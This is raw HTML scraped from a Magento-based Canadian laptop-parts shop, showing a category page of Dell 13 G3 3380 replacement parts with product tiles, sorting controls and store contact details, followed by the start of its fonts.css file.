                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":1354,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwuaHRtbD9wcm9kdWN0X2NhdGVnb3J5JTVCMCU1RD1Nb3RoZXJib2FyZCZwcm9kdWN0X2NhdGVnb3J5JTVCMiU1RD1CYXR0ZXJ5JnByb2R1Y3RfY2F0ZWdvcnklNUIzJTVEPVBsYXN0aWNz"}}' data-product-id="1354" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"1354"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell-screw-set.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/8/0/800b85f9-1eba-4031-83d8-789577728872.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/8/0/800b85f9-1eba-4031-83d8-789577728872.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/8/0/800b85f9-1eba-4031-83d8-789577728872.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/8/0/800b85f9-1eba-4031-83d8-789577728872.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/8/0/800b85f9-1eba-4031-83d8-789577728872.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 SCREW SET" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="3079" data-price-box="product-id-3079">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-3079" data-price-amount="11.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$11.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell-screw-set.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 SCREW SET</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: DELL3380-SCREWS</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="DELL3380-SCREWS" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2NhdGFsb2dzZWFyY2gvcmVzdWx0L2luZGV4Lz9jYXQ9MzEmcT1NaXNzbHVuYWN1dGll/product/3079/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="3079">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMk5oZEdGc2IyZHpaV0Z5WTJndmNtVnpkV3gwTDJsdVpHVjRMejlqWVhROU16RW1jVDFOYVhOemJIVnVZV04xZEdsbC9wcm9kdWN0LzMwNzkv">
            <input name="form_key" type="hidden" value="FwSH43moXWByRVaZ">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":3079,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2NhdGFsb2dzZWFyY2gvcmVzdWx0L2luZGV4Lz9jYXQ9MzEmcT1NaXNzbHVuYWN1dGll"}}' data-product-id="3079" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"3079"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                                                                    </ol>
                                        
                    </div>
    </div>

    <div class="cs-page-category__toolbar-wrapper cs-page-category__toolbar-wrapper--bottom">
            <div class="toolbar toolbar-products cs-toolbar cs-page-category__toolbar" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name_direction_asc","limitDefault":36,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html","formKey":"yiBYL0j1l131dI4E","post":false}}'>
        
        
                    <div class="cs-toolbar__item cs-toolbar__item--sorter">
                <div class="toolbar-sorter sorter cs-sorter">
            <label class="sorter-label cs-toolbar__label cs-sorter__label" for="sorter">Sort by:</label>
        <select id="sorter" data-role="sorter" class="sorter-options cs-select cs-sorter__select">
                    
            <option value="relevance" data-direction="desc">Relevance</option>
                    
            <option value="position" data-direction="asc">Position - Ascending</option>
                    
            <option value="position" data-direction="desc">Position - Descending</option>
                    
            <option value="name" data-direction="asc" selected>Product Name - Ascending</option>
                    
            <option value="name" data-direction="desc">Product Name - Descending</option>
                    
            <option value="price" data-direction="asc">Price - Ascending</option>
                    
            <option value="price" data-direction="desc">Price - Descending</option>
                    
            <option value="daily_deal_to" data-direction="asc">Offer to - Ascending</option>
                    
            <option value="daily_deal_to" data-direction="desc">Offer to - Descending</option>
                    
            <option value="bestseller_score_by_amount" data-direction="asc">Bestseller Score By Amount - Ascending</option>
                    
            <option value="bestseller_score_by_amount" data-direction="desc">Bestseller Score By Amount - Descending</option>
                    
            <option value="bestseller_score_by_turnover" data-direction="asc">Bestseller Score By Turnover - Ascending</option>
                    
            <option value="bestseller_score_by_turnover" data-direction="desc">Bestseller Score By Turnover - Descending</option>
                    
            <option value="bestseller_score_by_sale" data-direction="asc">Bestseller Score By Sale - Ascending</option>
                    
            <option value="bestseller_score_by_sale" data-direction="desc">Bestseller Score By Sale - Descending</option>
            </select>
</div>
            </div>
        
                    <div class="cs-toolbar__item cs-toolbar__item--limiter">
                <div class="field limiter cs-limiter" role="navigation">
            <label class="label cs-toolbar__label cs-limiter__label cs-limiter__label--prefix">
            <span>Display:</span>
        </label>
    
    <div class="control cs-limiter__control cs-visually-hidden">
    <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36" selected>
                    36                </option>
                    </select>
    </div>

            <ul class="cs-limiter__pagination" role="menubar">
                            <li class="cs-limiter__pagination-item" role="none">
                    <button class="cs-limiter__pagination-number" data-value="12" role="menuitem"><span>12</span></button>
                </li>
                            <li class="cs-limiter__pagination-item" role="none">
                    <button class="cs-limiter__pagination-number" data-value="24" role="menuitem"><span>24</span></button>
                </li>
                            <li class="cs-limiter__pagination-item  cs-limiter__pagination-item--current" role="none">
                    <button class="cs-limiter__pagination-number" data-value="36" role="menuitem"><span>36</span></button>
                </li>
                    </ul>

        <script>
            require([
                'jquery'
            ], function($) {
                $('.cs-limiter__pagination-number').on('click', function() {
                    var $limiter = $('.cs-limiter select');
                    var chosenVal = $(this).data('value');
                    if (/^([1-9]\d*|all)$/.test(chosenVal)) {
                        $limiter.val(chosenVal).trigger('change');
                    }
                });
            });
        </script>
    
    </div>
            </div>
        
                    <div class="cs-toolbar__item cs-toolbar__item--viewmode-switcher">
                    <div class="modes cs-viewmode-switcher">
                            
            
            <ul class="cs-viewmode-switcher__modes">
                                                                                <li class="cs-viewmode-switcher__mode cs-viewmode-switcher__mode--current">
                            <span title="Grid" class="modes-mode active mode-grid cs-viewmode-switcher__mode-action cs-viewmode-switcher__mode-action--grid" data-value="grid">
                                                                    <svg class="cs-viewmode-switcher__mode-icon cs-viewmode-switcher__mode-icon--grid" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 35 26"><path d="M29.06 25.31v-5.67h5.65v5.67h-5.65zm0-15.12h5.65v5.67h-5.65v-5.67zm0-9.44h5.65v5.67h-5.65V.75zm-9.43 18.89h5.66v5.67h-5.66v-5.67zm0-9.45h5.66v5.67h-5.66v-5.67zm0-9.44h5.66v5.67h-5.66V.75zm-9.42 18.89h5.66v5.67h-5.66v-5.67zm0-9.45h5.66v5.67h-5.66v-5.67zm0-9.44h5.66v5.67h-5.66V.75zM.79 19.64h5.65v5.67H.79v-5.67zm0-9.45h5.65v5.67H.79v-5.67zm0-9.44h5.65v5.67H.79V.75z"></path></svg>                                                                <span class="cs-viewmode-switcher__mode-label cs-visually-hidden">Grid</span>
                            </span>
                        </li>
                                                                                                    <li class="cs-viewmode-switcher__mode">
                            <a class="modes-mode mode-list cs-viewmode-switcher__mode-action cs-viewmode-switcher__mode-action--list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                                                                    <svg class="cs-viewmode-switcher__mode-icon cs-viewmode-switcher__mode-icon--list" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 35 26"><path d="M.35 25.31v-5.67h33.92v5.67H.35zm0-15.12h33.92v5.67H.35v-5.67zm0-9.44h33.92v5.67H.35V.75z"></path></svg>                                                                <span class="cs-viewmode-switcher__mode-label cs-visually-hidden">List</span>
                            </a>
                        </li>
                                                </ul>
            </div>
            </div>
        
                    <div class="cs-toolbar__item cs-toolbar__item--pagination">
                
        
    
                </div>
            </div>
    </div>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/agit.ca\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>
</div><div class="cs-page-category__sidebar">            
        <nav
            class="cs-aftersearch-nav block filter"
            id="layered-filter-block"
            data-mage-init='{ "collapsible": { "active": false, "collateral": { "openedState": "filter-active", "element": "body" }, "mediaQueryScope": "(max-width: 767px)" } }'             title="Filters"
            aria-labelledby="cs-aftersearch-nav__filters-trigger"
        >
                            <p class="cs-aftersearch-nav__filters-trigger" id="cs-aftersearch-nav__filters-trigger" data-role="title">
                    Filters                </p>
                        <div class="cs-aftersearch-nav__filters block-content filter-content" data-role="content">
                <ul
                    class="cs-aftersearch-nav__filter-options filter-options"
                    id="narrow-by-list"
                    data-role="content"
                    data-mage-init='{ "accordion": { "openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true } }'
                >
                                                    <li
                        data-role="collapsible"
                        class="cs-aftersearch-nav__filter cs-aftersearch-nav__filter--hide-searchbox filter-attribute-product_category filter-options-item"
                    >
                        <div data-role="title" class="cs-aftersearch-nav__filter-title filter-options-title">
                            <span class="cs-aftersearch-nav__filter-title-text">
                                Product Category                            </span>
                        </div>
                        <div data-role="content" class="cs-aftersearch-nav__filter-content filter-options-content">
                            <div data-bind="scope: 'product_categoryFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"product_categoryFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":20,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/agit.ca\/catalog\/navigation_filter\/ajax\/id\/68\/?cat=68&filterName=product_category","items":[{"label":"AC Adapter","count":2,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=AC+Adapter","is_selected":false},{"label":"Battery","count":1,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=Battery","is_selected":false},{"label":"Cables\/Boards","count":2,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=Cables%2FBoards","is_selected":false},{"label":"Keyboard\/Palmrest","count":2,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=Keyboard%2FPalmrest","is_selected":false},{"label":"Miscellaneous","count":4,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=Miscellaneous","is_selected":false},{"label":"Motherboard","count":1,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=Motherboard","is_selected":false},{"label":"Plastics","count":4,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=Plastics","is_selected":false},{"label":"Repair","count":1,"url":"https:\/\/agit.ca\/dell\/13-g3-3380.html?product_category=Repair","is_selected":false}]}}}}}
</script>

                        </div>
                    </li>
                                                </ul>
            </div>
            <div class="loading-mask cs-aftersearch-nav__loader" data-role="panel">
                <img
                    class="cs-aftersearch-nav__loader-icon lazyload"
                    src="[data-uri]"
                    data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/spinner.svg" alt="Loading..."
                >
            </div>
        </nav>

        
    </div></div></div></main><footer class="page-footer cs-container cs-container--footer cs-footer"><div class="footer content cs-container__inner cs-footer__content"><div class="cs-footer__item cs-footer__item--links"><div
    class="cs-footer__section cs-footer__section--collapsible "
             data-mage-init='{"collapsible":{"mediaQueryScope":"(max-width: 767px)"}}'
    >
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="cs-footer__section-title" data-role="title">       
    <span role="heading" aria-level="2">Products</span>
</h4>
<div class="cs-footer__section-content" data-role="content">  
       <ul class="cs-footer-links">
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/home" title="AGIT | Chromebook Parts & Repair">
        <span>Chromebook</span>
    </a>
</span>
</li>
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/home" title="AGIT | Chromebook Parts & Repair">
        <span>iPad</span>
    </a>
</span>
</li>
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/home" title="AGIT | Chromebook Parts & Repair">
        <span>Macbook</span>
    </a>
</span>
</li>
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/home" title="AGIT | Chromebook Parts & Repair">
        <span>Laptop</span>
    </a>
</span>
</li>
        </ul>
</div></div></div>
<div
    class="cs-footer__section cs-footer__section--collapsible "
             data-mage-init='{"collapsible":{"mediaQueryScope":"(max-width: 767px)"}}'
    >
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="cs-footer__section-title" data-role="title">       
    <span role="heading" aria-level="2">Information</span>
</h4>
<div class="cs-footer__section-content" data-role="content">  
       <ul class="cs-footer-links">
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/about-us" title="About Us">
        <span>About Us</span>
    </a>
</span>
</li>
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/our-partners" title="Our Partners">
        <span>Our Partners</span>
    </a>
</span>
</li>
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/repair-services" title="Repair Services">
        <span>Repair Services</span>
    </a>
</span>
</li>
            <li class="cs-footer-links__item"><span class="widget block block-cms-link-inline">
    <a href="https://agit.ca/warranty-and-rma-process" title="Warranty and RMA Process">
        <span>Warranty and RMA Policy</span>
    </a>
</span>
</li>
        </ul>
</div></div></div>
<div
    class="cs-footer__section cs-footer__section--collapsible "
             data-mage-init='{"collapsible":{"mediaQueryScope":"(max-width: 767px)"}}'
    >
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h4 class="cs-footer__section-title" data-role="title">       
    <span role="heading" aria-level="2">Request a Part</span>
</h4>
<div class="cs-footer__section-content" data-role="content">  
       <ul class="cs-footer-links">
            <li> <a href="https://agit.ca/contact">Request Form</a>
        </ul>
</div>
<br>
<h4 class="cs-footer__section-title" data-role="title">       
    <span role="heading" aria-level="2">Business Partners</span>
</h4>
<div class="cs-footer__section-content" data-role="content">  
       <ul class="cs-footer-links">
            <li> <a href="https://hhtronics.com">HHtronics</a>
        </ul>
</div></div></div>
</div><div class="cs-footer__item cs-footer__item--extras"><div
    class="cs-footer__section cs-footer__section--newsletter"
    >
        <div class="block newsletter cs-newsletter">
    <form class="form subscribe cs-newsletter__form"
        novalidate
        action="https://agit.ca/newsletter/subscriber/new/"
        method="post"
        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
        id="newsletter-validate-detail">
        <div class="cs-newsletter__form-wrapper">
            <div class="field newsletter cs-newsletter__field">
                                <div class="cs-newsletter__control control">
                    <label for="newsletter" class="cs-newsletter__label">Email address</label>
                    <input name="email" type="email" id="newsletter" class="input-text cs-newsletter__input"
                         placeholder="Email&#x20;address"  value="" data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions cs-newsletter__actions">
                <button class="action subscribe primary cs-newsletter__button" title="Subscribe" type="submit">
                            <img
            class="cs-newsletter__button-icon inline-svg"
            src="[data-uri]"
            data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/newsletter/icon-submit.svg"
            alt=""
                                >
        <noscript>
            <img
                class="cs-newsletter__button-icon inline-svg"
                src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/newsletter/icon-submit.svg"
                alt=""
            >
        </noscript>
                                                <span class="cs-newsletter__button-label cs-visually-hidden">Subscribe</span>
                                    </button>
            </div>
        </div>
            </form> 
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div style="width:100%; margin-left: auto; margin-right: 0; text-align: right;">
<h4 class='cs-footer__section-title'>AGIT Enterprises, Inc.</h4><br>
<ul class="cs-footer-links">
<li style='line-height:0.8'>8-145 Riviera Drive
<li style='line-height:0.8'>Markham, ON L3R 5J6
<li style='line-height:0.8'>P: <a href='tel:9056044442' >905-604-4442</a>
<li style='line-height:0.8'>F: 855-368-0243
<li style='line-height:0.8'>E: <a href='mailto:sales@agit.ca'>sales@agit.ca</a>
</ul>
</div></div><div
    class="cs-footer__section cs-footer__section--socials"
    >
            <ul class="cs-social-media-list">
                                            </ul>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/agit.ca\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/agit.ca\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/agit.ca\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/agit.ca\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "MageSuite_ProductPositiveIndicators/js/tile-badge-shower": {
                "isCurrentPageCategory": true,
                "currentCategoryId": 68            }
        }
    }
</script><span style="display: none;" id="google-api-settings" data-google-api-key="" data-google-api-language="en" data-google-api-region="CA"></span><script>
    require(['js/category'], function(){});
</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/fonts.css
body_size: 412
content:
/*
  In order to use custom font in child project override this file or change path in Magento_Theme/layout/default.xml `local.fonts.css`
  You can use https://google-webfonts-helper.herokuapp.com/ to generate local fonts
  Store fonts in src/web/fonts
*/

/* libre-franklin-300 - latin-ext_latin */
@font-face {
    font-family: 'Libre Franklin';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local(''),
        url('../fonts/libre-franklin-v11-latin-ext_latin-300.woff2')
            format('woff2'),
        url('../fonts/libre-franklin-v11-latin-ext_latin-300.woff')
            format('woff');
}
/* libre-franklin-regular - latin-ext_latin */
@font-face {
    font-family: 'Libre Franklin';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local(''),
        url('../fonts/libre-franklin-v11-latin-ext_latin-regular.woff2')
            format('woff2'),
        url('../fonts/libre-franklin-v11-latin-ext_latin-regular.woff')
            format('woff');
}
/* libre-franklin-700 - latin-ext_latin */
@font-face {
    font-family: 'Libre Franklin';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local(''),
        url('../fonts/libre-franklin-v11-latin-ext_latin-700.woff2')
            format('woff2'),
